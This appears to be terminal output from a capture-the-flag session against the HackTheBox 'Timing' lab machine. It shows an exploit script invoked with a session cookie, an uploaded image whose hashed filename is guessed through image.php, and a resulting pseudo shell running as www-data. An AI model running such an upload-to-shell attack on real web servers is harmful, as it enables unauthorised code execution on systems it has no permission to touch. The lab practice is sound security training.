 kali@kali: ~/_htb/Timing
File Actions Edit View Help
┌──(kali㉿kali)-[~/_htb/Timing]
└─$ python3 exploit.py 10.10.11.135 'PHPSESSID=gbdbhroavkbgihookd36f4ikns' smile.jpg
[+] SUCCESSFULLY UPLOADED
-2 http://10.10.11.135/image.php?img=./images/uploads/50ae50aa54a20c7a00c0c223a8296cdc_smile.jpg <Response [200]> 0
-1 http://10.10.11.135/image.php?img=./images/uploads/bd912b99b56eaca84722a94d6719d3c9_smile.jpg <Response [200]> 0
0 http://10.10.11.135/image.php?img=./images/uploads/3edc8bbb197aac5e44fbd046bc600581_smile.jpg <Response [200]> 1881
[+] FOUND!!!
[+] Starting pseudo shell. Type 'exit' to exit
>
> whoami
www-data
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>